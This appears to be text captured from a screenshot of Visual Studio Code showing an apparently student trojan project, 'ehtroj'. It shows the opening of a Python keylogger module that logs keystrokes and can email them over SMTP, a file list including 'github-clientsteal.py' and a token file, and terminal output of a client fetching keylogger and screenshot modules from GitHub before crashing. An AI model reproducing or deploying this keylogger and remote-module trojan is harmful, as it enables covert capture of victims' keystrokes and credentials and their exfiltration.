 File Edit Selection View Go Run Terminal Help
keylogger.py - ehtroj - Visual Studio Code
EXPLORER
EHTROJ
__pycache__
config
config.json
data
modules
keylogger.py
Screenshot.py
venv
.gitignore
github-client.py
monitor-1.png U
mytoken.txt
README.md
whois.py
OUTLINE
TIMELINE
.gitignore mytoken.txt github-clientsteal.py Screenshot.py modules keylogger.py Screenshot.py C:\...\steals config.json github-client.py whois.py
modules > keylogger.py > ...
1 # source https://www.thepythoncode.com/article/write-a-keylogger-python
2
3 import keyboard # for keylogs
4 import smtplib # for sending email using SMTP protocol (gmail)
5 # Timer is to make a method runs after an `interval` amount of time
6 from threading import Timer
7 from datetime import datetime
8 from email.mime.multipart import MIMEMultipart
9 from email.mime.text import MIMEText
10 import time
11 from threading import Thread
12
13
14 SEND_REPORT_EVERY = 30 # in seconds, 60 means 1 minute and so on
15 EMAIL_ADDRESS = "email@provider.tld"
16 EMAIL_PASSWORD = "password_here"
17
18 def run(**args):
19
20 Thread(target = func1).start()
21 Thread(target = func2).start()
22
23 def func1():
24 keylogger = Keylogger(interval=SEND_REPORT_EVERY, report_method="file")
25 # if you want a keylogger to send to your email
26 # keylogger = Keylogger(interval=SEND_REPORT_EVERY, report_method="email")
27 # if you want a keylogger to record keylogs to a local file
28 # (and then send it using your favorite method)
29 keylogger.start()
30 def func2():
31 print("Working")
32
33 class Keylogger:
34 def __init__(self, interval, report_method="file"):
35 # we gonna pass SEND_REPORT_EVERY to interval
36 self.interval = interval
37 self.report_method = report_method
38 # this is the string variable that contains the log of all
39 # the keystrokes within `self.interval`
40 self.log = ""
41 # record start & end datetimes
42 self.start_dt = datetime.now()
43 self.end_dt = datetime.now()
44
PROBLEMS 56 OUTPUT DEBUG CONSOLE TERMINAL
python
Counting objects: 100% (287/287), done.
Delta compression using up to 24 threads
Compressing objects: 100% (265/265), done.
Writing objects: 100% (287/287), 21.61 MiB | 3.27 MiB/s, done.
Total 287 (delta 99), reused 0 (delta 0), pack-reused 0
remote: Resolving deltas: 100% (99/99), done.
To https://github.com/vitterb/ehtroj.git
+ 89b8fc6...abdb3e8 main -> main (forced update)
(venv) PS C:\schoolwerk\ehtroj> python .\github-client.py
[*] Attempting to retrieve keylogger
[*] Attempting to retrieve fcntl
Failed to import =fcntl
[*] Attempting to retrieve Screenshot
Exception in thread Thread-1 (module_runner):
Traceback (most recent call last):
File "C:\Program Files\WindowsApps\PythonSoftwareFoundation.Python.3.10_3.10.2544.0_x64__qbz5n2kfra8p0\lib\threading.py", line 1016, in _bootstrap_inner
self.run()
File "C:\Program Files\WindowsApps\PythonSoftwareFoundation.Python.3.10_3.10.2544.0_x64__qbz5n2kfra8p0\lib\threading.py", line 953, in run
self._target(*self._args, **self._kwargs)
File "C:\schoolwerk\ehtroj\github-client.py", line 73, in module_runner
result = sys.modules[module].run()
File "<string>", line 20, in run
UnboundLocalError: local variable 'func1' referenced before assignment
main* 0 0 56
Ln 11, Col 29 Spaces: 4 UTF-8 CRLF Python 3.10.9 ('venv': venv) Go Live 8 Spell Prettier
Search
ENG
FR
01:53
31/12/2022
56